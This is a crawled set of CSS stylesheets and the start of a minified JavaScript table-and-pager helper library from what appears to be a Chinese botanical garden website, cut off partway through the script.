.kepujiaoyu2 ul li div{ float:left; width:220px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.kepujiaoyu2 ul li span{ float:left; width:80px; height:30px; line-height:30px; text-align:right;}
.huodongtu{ float:left; width:300px; height:80px;}
.huodongtu img{ float:left; width:300px; height:80px;}
.xian{ float:left; width:930px; height:10px; margin-left:25px; margin-bottom:10px; margin-top:10px; background-image:url(../images/bj8.jpg); background-repeat:no-repeat; background-position:center bottom;}
.kepujiaoyu3{ float:left; width:300px; height:230px;}
.kepujiaoyu3 ul li{ float:left;}
.kepujiaoyu3 ul li div{ float:left; width:220px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.kepujiaoyu3 ul li span{ float:left; width:80px; height:30px; line-height:30px; text-align:right;}
.kepujiaoyu_top2{ float:left; width:100%; height:30px; line-height:35px; text-align:right; background-repeat:no-repeat; border-bottom:1px solid #CED7B5; margin-top:10px;}
.kepujiaoyu_top2 div{ float:left; height:30px; line-height:30px; font-size:14px; background-color:#EFF3D6; text-align:center; font-weight:bold; color:#426910; width:90px;}
.kepujiaoyu4{ float:left; width:200px; height:180px; margin-top:10px; margin-left:15px;}
.kepujiaoyu4 ul li{ float:left;}
.kepujiaoyu4 ul li img{ margin:0 auto; height:150px; width:200px;}
.kepujiaoyu4 ul li div{ float:left; width:200px; height:30px; line-height:30px; font-size:14px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.kepujiaoyu5{ float:left; width:455px; height:auto;}
.kepujiaoyu04{ float:left; width:132px; height:140px; margin-top:10px; margin-left:20px;}
.kepujiaoyu04 ul li{ float:left;}
.kepujiaoyu04 ul li img{ float:left; width:132px; height:100px;}
.kepujiaoyu04 ul li div{ float:left; width:132px; height:40px; line-height:40px; font-size:14px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}



/*zhuanleiyuan_list*/
.zhuanleiyuan_list{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.zhuanleiyuan_list_top{ float:left; width:930px; height:30px; border-bottom:1px solid #ccc;}
.zhuanleiyuan_list_top ul ,.zhuanleiyuan_list_top ul li{ float:left;}
.zhuanleiyuan_list_top ul li div{ float:left; width:930px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold;}
.zhuanleiyuan_list_map{ float:left; width:920px; height:auto; margin-left:5px; margin-top:10px; margin-bottom:20px;}
.zhuanleiyuan_lists{ float:left; width:204px; height:40px; line-height:38px; text-indent:60px; font-size:14px; font-weight:bold; margin-top:10px; margin-left:20px; background-image:url(../images/zhuanlei_bj.jpg); background-repeat:no-repeat;}
.zhuanleiyuan_list_top2{ float:left; width:930px; height:30px; border-bottom:1px solid #ccc;}
.zhuanleiyuan_list_top2 ul ,.zhuanleiyuan_list_top2 ul li{ float:left;}
.zhuanleiyuan_list_top2 ul li .div01{ float:left; width:160px; text-align:center; margin-right:10px; border:1px solid #ccc; border-bottom:0px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold; cursor:pointer;}
.zhuanleiyuan_list_top2 ul li .div02{ float:left; width:160px; text-align:center; margin-right:10px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px;}





/*chubanwu*/
.chubanwu_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.chubanwu_jieshao{ float:left; width:644px; height:216px; background-image:url(../images/bj9.jpg); background-repeat:no-repeat;}
.chubanwu_jieshao ul li{ float:left;}
.chubanwu_jieshao ul li div{ float:left; height:40px; width:370px; line-height:40px; font-size:24px; margin-left:265px; margin-top:5px; margin-bottom:5px; color:#73B229; font-weight:bold; font-family:\5FAE\8F6F\96C5\9ED1; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.chubanwu_jieshao ul li span{ float:left; height:150px; width:370px; line-height:30px; font-size:14px; margin-left:265px;}
.chubanwu_s{ float:left; width:315px; height:auto; margin-top:10px;}
.chubanwu_top{ float:left; width:315px; height:35px; line-height:40px; text-align:right; background-repeat:no-repeat; margin-top:10px; border-bottom:1px solid #CED7B5; text-indent:45px;}
.chubanwu_top div{ float:left; font-size:16px; font-weight:bold; color:#426910;}
.chubanwu_list{ float:left; width:315px; height:180px; margin-top:10px;}
.chubanwu_list ul,.chubanwu_list ul li{ float:left; width:160px;}
.chubanwu_list ul li div{ float:left; width:160px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.chubanwu_list img{ float:left; width:125px; height:180px; margin-left:30px;}



/*zhuanleiyuan_c*/
.zhuanleiyuan_c_top{ float:left; width:930px; height:35px; border-bottom:1px solid #ccc; margin-left:25px; margin-top:10px;}
.zhuanleiyuan_c_top ul ,.zhuanleiyuan_c_top ul li{ float:left;}
.zhuanleiyuan_c_top ul li div{ float:left; width:840px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}
.zhuanleiyuan_c_top ul li span{ float:left; width:90px; height:35px; line-height:35px; text-align:right;}
.zhuanleiyuan_c_k1{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.zhuanleiyuan_c_k1_l{ float:left; width:640px; height:auto;}
.zhuanleiyuan_c_top2{ float:left; width:640px; height:35px; border-bottom:1px solid #ccc;}
.zhuanleiyuan_c_top2 ul ,.zhuanleiyuan_c_top2 ul li{ float:left;}
.zhuanleiyuan_c_top2 ul li div{ float:left; width:640px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}
.zhuanleiyuan_c_k1_l_text{ float:left; width:630px; height:250px; line-height:25px; padding:0 5px; margin-top:10px;}
.zhuanleiyuan_c_k1_r{ float:left; width:266px; height:295px; background-image:url(../images/bj15.jpg); background-repeat:no-repeat; background-position:right bottom; margin-left:24px;}
.zhuanleiyuan_c_k1_r_c{ float:left; width:236px; height:auto; margin-left:15px;}
.zhuanleiyuan_c_k1_r_c ul li{ float:left;}
.zhuanleiyuan_c_k1_r_c ul li div{ float:left; width:236px; height:30px; line-height:35px; font-size:16px; font-weight:bold; color:#426910; border-bottom:1px solid #fff; margin-bottom:14px;}
.zhuanleiyuan_c_k1_r_c ul li span{ float:left; width:236px; height:25px; line-height:25px;}
.zhuanleiyuan_c_k1_r_c ul li strong{ width:236px; height:25px; line-height:25px; font-size:14px; font-weight:bold; color:#426910;}



/*tiyan*/
.tiyan_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.tiyan_top{ float:left; width:100%; height:35px; line-height:40px; text-align:right; background-repeat:no-repeat; border-bottom:1px solid #CED7B5; text-indent:45px;}
.tiyan_top div{ float:left; font-size:16px; font-weight:bold; color:#426910;}
.tiyan_k1{ float:left; width:270px; height:auto;}
.tiyan_k2{ float:left; width:355px; height:auto; margin-left:20px;}
.tiyan_k2 ul{ float:left; margin-top:10px;}
.tiyan_k2 ul li{ float:left;}
.tiyan_k2 ul li div{ float:left; width:265px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.tiyan_k2 ul li span{ float:left; width:90px; text-align:right; height:28px; line-height:28px;}
.xian2{ float:left; width:645px; height:10px; margin-bottom:10px; margin-top:10px; background-image:url(../images/bj8.jpg); background-repeat:no-repeat; background-position:center bottom;}
.tiyan_k3{ float:left; width:645px; height:auto;}
.tiyan_k3_js{ float:left; width:225px; height:200px; margin-top:10px;}
.tiyan_k3_list{ float:left; width:390px; height:215px; margin-left:25px; margin-top:10px;}
.tiyan_k3 ul{ float:left;}
.tiyan_k3 ul li{ float:left;}
.tiyan_k3 ul li div{ float:left; width:290px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.tiyan_k3 ul li span{ float:left; width:100px; text-align:right; height:28px; line-height:28px;}
.tiyan_k3_list_z{ float:left; width:390px; height:110px;}
.tiyan_k3_list_z_t{ float:left; width:390px; height:30px; line-height:30px; text-align:center; font-size:16px; font-weight:bold; border-bottom:1px dashed #B2CF99;}
.tiyan_k3_list_z_c{ float:left; width:385px; height:50px; line-height:25px; text-indent:2em; padding:5px 0 0 5px;}
.tiyan_k3_list_z_time{ float:left; width:385px; height:25px; line-height:25px; margin-left:5px;}
.tiyan_r{ float:left; width:245px; height:auto; padding:10px; background-color:#EFF3D6;}
.tiyan_r_img{ float:left; width:110px; height:120px; margin-left:8px; margin-top:10px;}
.tiyan_r_img ul li{ float:left;}
.tiyan_r_img ul li div{ float:left; width:110px; height:30px; line-height:30px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.tiyan_r_img ul li img{ float:left; width:110px; height:90px;}
.tiyan_r_list{ float:left; width:245px; height:auto;}
.tiyan_r_list ul li{ float:left;}
.tiyan_r_list ul li div{ float:left; width:245px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.yuanqutu{ float:left; width:355px; height:80px;}
.yuanqutu img{ float:left; width:355px; height:80px;}



/*quannianhuashi*/
.quannianhuashi{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}





/*treetu*/
.treetu_top{ float:left; width:930px; height:35px; border-bottom:1px solid #ccc; margin-left:25px; margin-top:10px;}
.treetu_top ul ,.treetu_top ul li{ float:left;}
.treetu_top ul li div{ float:left; width:840px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}








/*tuku*/
.tuku_top{ float:left; width:930px; height:35px; border-bottom:1px solid #ccc; margin-left:25px; margin-top:10px;}
.tuku_top ul ,.tuku_top ul li{ float:left;}
.tuku_top ul li div{ float:left; width:840px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}
.tuku_c{ float:left; width:922px; height:492px; background-image:url(../images/bj001.jpg); background-repeat:no-repeat; margin-left:30px; margin-top:10px;}
.tuku_img{ float:left; width:600px; height:445px; margin-left:10px; margin-top:20px;}
.tuku_xx{ float:left; width:230px; height:auto; margin-left:50px; margin-top:30px;}
.tuku_xx_top{ float:left; width:230px; height:30px; line-height:35px; border-bottom:1px solid #fff; font-size:16px; margin-bottom:5px; font-weight:bold; text-align:center; color:#426910;}
.tuku_xx ul li{ float:left; width:225px; height:auto; margin-left:5px;}
.tuku_xx ul li div{ float:left; height:30px; line-height:30px; font-weight:bold; color:#426910;}
.tuku_xx ul li span{ float:left; height:30px; line-height:30px;}






/*sijidaolan*/
.sijidaolan{ float:left; width:645px; height:auto; margin-top:20px; margin-left:5px; margin-bottom:10px;}




/*mulu*/
.mulu{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.mulu_top{ float:left; width:930px; height:35px; border-bottom:1px solid #ccc; margin-left:25px; margin-top:10px;}
.mulu_top ul ,.mulu_top ul li{ float:left;}
.mulu_top ul li div{ float:left; width:840px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}
.huali_k_top{ float:left; width:930px; height:auto; position:relative; background-color:#F8F8F8;}
.huali_k_top_001{ float:left; width:930px; height:30px;}
.huali_k_top ul li{ float:left; line-height:30px; height:30px;}
.huali_k_top_001 ul li span{ float:left; width:auto; height:30px; line-height:30px; font-weight:bold; color:#426910; font-size:14px;}
.huali_k_c_title{ float:left; width:930px; height:30px; margin-top:10px;}
.huali_k_c_title ul li{ float:left; margin-right:5px;}
.huali_k_c_title ul li div{ float:left; width:65px; height:30px; line-height:30px; text-align:center; background-color:#449515; cursor:pointer; font-size:14px; color:#FFFFFF;}
.huali_k_c_title ul li span{ float:left; width:65px; height:30px; line-height:30px; font-weight:bold; color:#426910; font-size:14px;}
.fanye2{ float:left; width:930px; height:40px; line-height:40px;}
.mulu_list{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.mulu_list ul{ float:left; width:145px; height:auto; margin-left:35px; margin-top:10px; margin-bottom:10px;}
.mulu_list ul li{ float:left;}
.mulu_list ul li div{ float:left; width:145px; height:auto; line-height:20px; padding-top:10px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.mulu_list ul li img{ float:left; width:145px; height:108px;}



/*chengguo*/
.chengguo_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.chengguo_top{ float:left; width:100%; height:35px; line-height:40px; text-align:right; background-repeat:no-repeat; border-bottom:1px solid #CED7B5; margin-bottom:10px;}
.chengguo_top div{ float:left; font-size:16px; font-weight:bold; color:#426910;}
.chengguo_k1{ float:left; width:305px; min-height:260px;}
.chengguo_k1_t{ float:left; width:305px; height:auto; margin-bottom:10px;}
.chengguo_k1_t ul li{ float:left;}
.chengguo_k1_t ul li img{ float:left; width:80px; height:100px; margin-right:15px;}
.chengguo_k1_t ul li div{ float:left; width:210px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-weight:bold; color:#426910; font-size:14px;}
.chengguo_k1_t ul li span{ float:left; width:210px; height:auto; line-height:22px;}
.chengguo_k1_t ul li strong{ font-weight:bold; color:#426910;}
.chengguo_k1_l{ float:left; width:305px; height:auto; margin-top:5px;}
.chengguo_k1_l ul li{ float:left;}
.chengguo_k1_l ul li div{ float:left; width:240px; height:20px; line-height:20px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.chengguo_k1_l ul li span{ float:left; width:60px; height:20px; line-height:20px; text-align:right;}
.chengguo_k2{ float:left; width:305px; min-height:260px; margin-left:35px;}
.chengguo_k2_t{ float:left; width:305px; height:auto; margin-bottom:10px;}
.chengguo_k2_t ul li{ float:left;}
.chengguo_k2_t ul li img{ float:left; width:80px; height:100px; margin-right:15px;}
.chengguo_k2_t ul li div{ float:left; width:210px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-weight:bold; color:#426910; font-size:14px;}
.chengguo_k2_t ul li span{ float:left; width:210px; height:auto; line-height:22px;}
.chengguo_k2_l{ float:left; width:305px; height:auto; margin-top:5px;}
.chengguo_k2_l ul li{ float:left;}
.chengguo_k2_l ul li div{ float:left; width:220px; height:20px; line-height:20px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.chengguo_k2_l ul li span{ float:left; width:80px; height:20px; line-height:20px; text-align:right;}
.chengguo_k3{ float:left; width:245px; height:auto; margin-top:10px;}
.chengguo_k3 ul li{ float:left;}
.chengguo_k3 ul li img{ float:left; width:100px; height:80px; margin-right:15px;}
.chengguo_k3 ul li div{ float:left; width:130px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-weight:bold; color:#426910; font-size:14px;}
.chengguo_k3 ul li span{ float:left; width:130px; height:auto; line-height:20px;}



/*toupiao1*/
.toupiao1_table{ float:left; width:640px; height:166px; margin-top:20px; margin-left:5px; background-image:url(../images/bj16.jpg); background-repeat:no-repeat;}
.table1{ float:left; width:276px; height:45px; text-align:center; line-height:45px; color:#426910; font-weight:bold; font-size:14px;}
.table2{ float:left; width:105px; height:45px; text-align:center; line-height:45px; color:#426910; font-weight:bold; font-size:14px;}
.table3{ float:left; width:105px; height:45px; text-align:center; line-height:45px; color:#426910; font-weight:bold; font-size:14px;}
.table4{ float:left; width:154px; height:45px; text-align:center; line-height:45px; color:#426910; font-weight:bold; font-size:14px;}
.table01{ float:left; width:276px; height:40px; text-align:center; line-height:40px; font-size:14px;}
.table02{ float:left; width:105px; height:40px; text-align:center; line-height:40px; color:#6386DE; font-size:14px;}
.table03{ float:left; width:105px; height:40px; text-align:center; line-height:40px; color:#6386DE; font-size:14px;}
.table04{ float:left; width:154px; height:40px; text-align:center; line-height:40px; font-size:14px;}
.toupiao1_d{ float:left; width:400px; height:30px; line-height:30px; margin-left:10px; margin-top:10px; font-size:14px;}




/*toupiao2*/
.toupiao2_table{ float:left; width:638px; height:286px; margin-top:20px; margin-left:5px; background-image:url(../images/bj17.jpg); background-repeat:no-repeat;}
.table5{ float:left; width:155px; height:40px; line-height:40px; color:#426910; font-weight:bold; font-size:14px; margin-left:65px;}
.table6{ float:left; width:390px; height:40px; line-height:40px; margin-left:20px; font-size:14px;}
.table6 span{ color:#f00; height:40px; line-height:40px; margin-left:10px; font-size:20px; vertical-align:middle;}
.toupiao2_d{ float:left; width:400px; height:30px; line-height:30px; margin-left:10px; margin-top:10px; font-size:14px;}
.toupiao2_d span{ color:#f00; height:30px; line-height:30px; font-size:20px; vertical-align:middle;}




/*yuanzhang*/
.yuanzhang_jieshao{ float:left; width:645px; height:auto;}
.yuanzhang_jieshao ul li{ float:left;}
.yuanzhang_jieshao ul li div{ float:left; width:645px; height:40px; line-height:40px; text-align:center; font-size:16px; font-weight:bold;}
.yuanzhang_jieshao ul li span{ float:left; width:645px; height:auto;}
.yuanzhang_jieshao ul li span p{ text-indent:2em; line-height:20px;}
.yuanzhang_k{ float:left; width:625px; height:30px; margin-top:20px; margin-left:10px;}
.yuanzhang_k ul li{ float:left; line-height:30px;}
.yuanzhang_list{ float:left; width:645px; height:auto; margin-top:10px;}
.yuanzhang_list ul li{ float:left;}
.yuanzhang_list_title1{ float:left; width:540px; height:30px; line-height:30px; text-align:center; font-weight:bold; font-size:14px; padding-right:25px; border-bottom:1px solid #426910; margin-bottom:10px;}
.yuanzhang_list_title2{ float:left; width:80px; height:30px; line-height:30px; text-align:center; font-weight:bold; font-size:14px; border-bottom:1px solid #426910; margin-bottom:10px;}
.yuanzhang_list ul li div{float:left; width:540px; height:30px; line-height:30px; padding-right:25px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.yuanzhang_list ul li span{ float:left; width:80px; height:30px; line-height:30px; text-align:center;}





/*yuanzhangtable*/
.yuanzhang_table{ float:left; width:645px; height:auto;}
.yuanzhang_table2{ float:left; width:320px; height:auto; margin-left:130px; margin-bottom:10px;}
.yuanzhang_table2 ul li{ float:left; margin:10px 0px; font-size:14px;}
.yuanzhang_table2 ul li div{ float:left; width:80px; line-height:18px; margin-right:10px; text-align:right;}

--- FILE ---
content_type: text/css
request_url: https://www.shbg.org/sites/zhiwuyuan/css/lanrenzhijia.css
body_size: 798
content:
/**
 ��������������֮��  www.lanrenzhijia.com
 */
*
{
    margin: 0;
    padding: 0;
}
body
{
}
#menu
{
    margin: 0 auto;
    margin-top: 2px;
}
/* menu::base */
#menu
{
    height: 30px;
}
#menu ul
{
    margin: 0;
    padding: 0;
    list-style: none;
    float: left;
}
#menu ul.menu
{

}
#menu li
{
    position: relative;
    z-index: 9;
    margin: 0;
    padding: 0;
    display: block;
    float: left;
}
#menu li:hover > ul
{
    left: -2px;
}
#menu li div
{
    list-style: none;
    float: left;
    position: absolute;
    top: 30px;
    left: -5px;
    width: 130px;
    z-index: 11;
    visibility: hidden;
    margin: 0;
    text-align: center;
    font-size: 14px;
    background-color: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    /*behavior: url(iecss3.htc);*/
    padding-bottom: 15px;
}
#menu li:hover > div
{
    visibility: visible;
}
#menu li.current a
{
}
/* menu::level1 */
#menu a
{
    position: relative;
    z-index: 10;
    height: 30px;
    display: block;
    line-height: 30px;
    text-decoration: none;
}
#menu span
{
    font: 12px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    background-repeat: no-repeat;
}
#menu ul a:hover span
{
}
#menu li
{
}
#menu li.last span
{
}
/* menu::level2 */
#menu ul ul li
{
    z-index: 9;
}
#menu ul ul
{
    z-index: 12;
    padding: 0;
    margin: 0px;
}
#menu ul ul a
{
    width: 130px;
    height: auto;
    float: none;
    display: block;
    background: none;
    z-index: -1;
}
#menu ul ul a span
{
    line-height: 30px;
    font-weight: normal;
    text-transform: none;
    background: none;
    background: url(../images/daohang_bj2.png) no-repeat left bottom;
}
#menu ul ul a:hover
{
}
#menu ul ul a:hover span
{
}
#menu ul ul li.last
{
    background: none;
}
#menu ul ul li
{
    width: 100%;
}
/* menu::level3 */
#menu ul ul div
{
    width: 130px;
    margin: -30px 0 0 135px !important;
    height: auto;
}
#menu ul ul ul
{
    _padding-right: 1px;
}
/* lava lamp */
#menu li.back
{
}
#menu li.back .left
{
}


--- FILE ---
content_type: application/javascript
request_url: https://www.shbg.org/sites/zhiwuyuan/Scripts/CS_Web_Script1.js
body_size: 4919
content:
var CS_Web_Script1_Version = '1.0.0.1'; CS_Web_Script_AjaxTable = function (divId, headRowCellTag, tableStyle, headStyle, rowStyle, alternateStyle) { var topRowCount = 0; var downRowCount = 0; var tableTag = ""; var headTag; var bodyTag = ""; this.DivId = divId; { if (headRowCellTag == null || headRowCellTag == "") { headTag = "" } else { headTag = "<tr class='" + headStyle + "'>" + headRowCellTag + "</tr>" } } function _GetTableObj() { return document.getElementById("_" + divId) } function _HasRowByKey(key) { var table1 = _GetTableObj(); for (var i = 0; table1 != null && i < table1.rows.length; i++) { if (table1.rows[i].id == key) { return true } } return false } function _DeleteRow(key) { var table1 = _GetTableObj(); for (var i = 0; i < table1.rows.length; i++) { if (table1.rows[i].id == key) { table1.deleteRow(i); i-- } } } function _GenerateTable() { tableTag = "<table id='_" + divId + "' class='" + tableStyle + "'>" + headTag + bodyTag + "</table>"; var div1 = document.getElementById(divId); div1.innerHTML = tableTag } function generateRow(key, rowCellTag, pRowStyle, onClickScript) { var tRowStyle = ""; if (pRowStyle == null) { tRowStyle = rowStyle } else { tRowStyle = pRowStyle } var _ocs = (onClickScript != null ? onClickScript : ""); return "<tr id='" + key + "' class='" + (alternateStyle == null ? tRowStyle : (topRowCount % 2 == 0 ? tRowStyle : alternateStyle)) + "' onclick='" + _ocs + "'>" + rowCellTag + "</tr>" } this.Refresh = function () { _GenerateTable() }; this.ClearBody = function () { bodyTag = ""; this.Refresh() }; this.InsertBodyRowCellToTop = function (key, rowCellTag, pRowStyle, onClickScript) { bodyTag = generateRow(key, rowCellTag, pRowStyle, onClickScript) + bodyTag; topRowCount++ }; this.InsertBodyRowCellToDown = function (key, rowCellTag, pRowStyle, onClickScript) { bodyTag = bodyTag + generateRow(key, rowCellTag, pRowStyle, onClickScript); downRowCount++ }; this.HasRowByKey = function (key) { return _HasRowByKey(key) }; this.InsertBodyRowCellToTopAndRefresh = function (key, rowCellTag, pRowStyle) { this.InsertBodyRowCellToTop(key, rowCellTag, pRowStyle); this.Refresh() }; this.InsertBodyRowCellToDownAndRefresh = function (key, rowCellTag, pRowStyle) { this.InsertBodyRowCellToDown(key, rowCellTag, pRowStyle); this.Refresh() }; this.DeleteRow = function (key) { var table1 = _GetTableObj(); _DeleteRow(key); if (headTag != null && headTag != "") { table1.deleteRow(0); bodyTag = table1.innerHTML } else { bodyTag = table1.innerHTML } _GenerateTable() }; this.TableTag = function () { return tableTag } }; CS_Web_Script_ClientDataPagerEvent = function () { this.OnFirstClick = function () { }; this.OnPreviousClick = function () { }; this.OnNextClick = function () { }; this.OnLastClick = function () { }; this.OnPageChanged = function (obj) { } }; CS_Web_Script_ClientDataPager = function (targetDivId, objName, pageSize, eventObj, styleName) { var FirstClickScript; var PreviousClickScript; var NextClickScript; var LastClickScript; var _currentPageIndex = 0; var _previousPageIndex = 0; var _nextPageIndex = 0; var _targetPageIndex = 1; var _pageSize = pageSize; var _totalPageCount = 0; var _firstBtnName = "最前页"; var _prevBtnName = "上一页"; var _nextBtnName = "下一页"; var _lastBtnName = "最后页"; var _currentRowCountName = "[当前{0}条]"; var _totalRowCountName = "[总共{0}条]"; this.FirstBtnName = function (v) { if (v != null) { _firstBtnName = v } return _firstBtnName }; this.PrevBtnName = function (v) { if (v != null) { _prevBtnName = v } return _prevBtnName = v }; this.NextBtnName = function (v) { if (v != null) { _nextBtnName = v } return _nextBtnName }; this.LastBtnName = function (v) { if (v != null) { _lastBtnName = v } return _lastBtnName }; this.CurrentRowCountName = function (v) { if (v != null) { _currentRowCountName = v } return _currentRowCountName }; this.TotalRowCountName = function (v) { if (v != null) { _totalRowCountName = v } return _totalRowCountName }; function _GetCurrentRowCount(currentPageIndex, pageSize, totalPageCount, totalRowCount) { if (currentPageIndex == totalPageCount || totalPageCount == 0) { return totalRowCount - ((totalPageCount - 1) * pageSize) } else { return pageSize } } this.TargetPageIndex = function (value) { if (value != null) { _targetPageIndex = value } return value }; this.GetCurrentPageIndex = function () { return _currentPageIndex }; this.GetPreviousPageIndex = function () { return _previousPageIndex }; this.GetNextPageIndex = function () { return _nextPageIndex }; this.GetTargetPageIndex = function () { return _targetPageIndex }; this.GetPageCount = function () { return _totalPageCount }; this.GetPageSize = function () { return _pageSize }; this.OnPageChanged = function (obj) { if (eventObj != null) { eventObj.OnPageChanged(obj) } }; this.OnFirstClick = function () { _targetPageIndex = 1; this.OnPageChanged(this); if (eventObj != null) { eventObj.OnFirstClick() } }; this.OnPreviousClick = function () { _targetPageIndex = _previousPageIndex; this.OnPageChanged(this); if (eventObj != null) { eventObj.OnPreviousClick() } }; this.OnNextClick = function () { _targetPageIndex = _nextPageIndex; this.OnPageChanged(this); if (eventObj != null) { eventObj.OnNextClick() } }; this.OnLastClick = function () { _targetPageIndex = _totalPageCount; this.OnPageChanged(this); if (eventObj != null) { eventObj.OnLastClick() } }; this.SetFirstClickScript = function (script) { FirstClickScript = script }; this.SetPreviousClickScript = function (script) { PreviousClickScript = script }; this.SetNextClickScript = function (script) { NextClickScript = script }; this.SetLastClickScript = function (script) { LastClickScript = script }; this.Load = function (currentPageIndex, totalPageCount, totalRowCount) { _currentPageIndex = currentPageIndex; if (totalPageCount == 0) { _totalPageCount = 1 } else { _totalPageCount = totalPageCount } if (_currentPageIndex > 1) { _previousPageIndex = currentPageIndex - 1 } else { _previousPageIndex = 1 } if (_currentPageIndex < _totalPageCount) { _nextPageIndex = _currentPageIndex + 1 } else { _nextPageIndex = _totalPageCount } var str = "<table class='" + styleName + "'>    <tr>        <td>            <a href=\"javascript:void(0);\" onclick=\"" + objName + ".OnFirstClick();" + FirstClickScript + "\">" + _firstBtnName + "</a></td>        <td>            <a href=\"javascript:void(0);\" onclick=\"" + objName + ".OnPreviousClick();" + PreviousClickScript + "\">" + _prevBtnName + "</a></td>        <td>            <a href=\"javascript:void(0);\" onclick=\"" + objName + ".OnNextClick();" + NextClickScript + "\">" + _nextBtnName + "</a></td>        <td>            <a href=\"javascript:void(0);\" onclick=\"" + objName + ".OnLastClick();" + LastClickScript + "\">" + _lastBtnName + "</a></td>        <td>[" + _currentPageIndex + "/" + _totalPageCount + "]</td>        <td>" + _currentRowCountName.replace("{0}", (_GetCurrentRowCount(_currentPageIndex, pageSize, _totalPageCount, totalRowCount))) + "</td>        " + (totalRowCount != null ? "<td>" + _totalRowCountName.replace("{0}", totalRowCount) + "</td>" : null) + "    </tr></table>"; document.getElementById(targetDivId).innerHTML = str }; this.LoadOnePageBag = function (bag) { this.Load(bag['CurrentPageIndex'], bag['PageCount'], bag['TotalRowCount']) } }; CS_Web_Script_TableColumn = function (headTemplate, rowTemplate, fieldNameArray, headStyle, rowStyle) { var _headTemplate = headTemplate; var _rowTemplate = rowTemplate; var _headStyle = headStyle; var _rowStyle = rowStyle; function GetValue(obj, str) { var t_str = str; for (var i = 0; obj != null && str != null; i++) { var matchTag = '<#' + i + '>'; if (t_str.search(matchTag) == -1) { break } else { t_str = t_str.replace(matchTag, obj[fieldNameArray[i]]) } } try { return eval(t_str) } catch (exc) { return t_str } } this.GetHeadValue = function () { return _headTemplate }; this.GetRowValue = function (obj) { return GetValue(obj, _rowTemplate) }; this.HeadStyle = function () { return _headStyle }; this.RowStyle = function () { return _rowStyle } }; CS_Web_Script_ClientTable = function (selfObjName, containerId, dataKeyNames) { var data; var _selfObjName = selfObjName; var _columnArray; var _dataKeyNameArray; var _debugContainerId; var _selectedKeyBox = new Array(); var _selectMode = 0; var _tableStyle = 'cs_clienttable_table'; var _headRowStyle = 'cs_clienttable_headrow'; var _headRowCellStyle = 'cs_clienttable_headrow_cell'; var _selectedRowStyle = 'cs_clienttable_selectedrow'; var _bodyRowStyle = 'cs_clienttable_bodyrow'; var _rowCellStyle = 'cs_clienttable_row_cell'; var _alternatingRowStyle = 'cs_clienttable_alternatingrow'; var _allowHead = true; var _isCheckBoxClick = false; { } function SendDebugMsg(value) { if (true) { var obj = document.getElementById(_debugContainerId); if (obj != null) { var str = obj.innerHTML; obj.innerHTML = str + '<br/>' + value } } } function ExistKeyInBox(key) { for (var i = 0; _selectedKeyBox != null && i < _selectedKeyBox.length; i++) { if (_selectedKeyBox[i] == key) { return true } } return false } function AddSelectedKeyToBox(key) { if (!ExistKeyInBox(key)) { _selectedKeyBox.splice(0, 0, key) } } function RemoveKeyFromBox(key) { for (var i = 0; _selectedKeyBox != null && i < _selectedKeyBox.length; i++) { if (_selectedKeyBox[i] == key) { _selectedKeyBox.splice(i, 1); break } } } function ClearSelectedKeyBox() { if (_selectedKeyBox != null) { _selectedKeyBox.splice(0, _selectedKeyBox.length) } else { _selectedKeyBox = new Array() } } function UpdateSelectedKey(key) { if (_selectMode == 0 || (_selectMode == 1 && !(window.event != undefined && window.event.ctrlKey == true) && (_isCheckBoxClick == false))) { ClearSelectedKeyBox() } if (ExistKeyInBox(key)) { RemoveKeyFromBox(key) } else { AddSelectedKeyToBox(key) } } function GetTableObj() { return document.getElementById(containerId + "_table") } function GetRowsObj() { var obj = GetTableObj(); SendDebugMsg('获得表对象完毕'); var rows = obj != null ? obj.rows : null; SendDebugMsg('获得行集合对象完毕 rows:' + rows); return rows } function GetRowObj(key) { var rows = GetRowsObj(); for (var i = 0; rows != null && i < rows.length; i++) { if (rows[i].id == key) { return rows[i] } } return null } function GetPropValuesSplitStr(obj, names) { var str = ''; for (var i = 0; names != null && i < names.length; i++) { if (i != 0) { str += '|' } str += obj[names[i]] } return str } function GetPropValue(obj, name) { return GetPropValuesSplitStr(obj, new Array(name)) } function _SetDataKeyNames(value) { _dataKeyNameArray = value.split('|') } function _GetRowCheckBoxObj(rowObj) { var 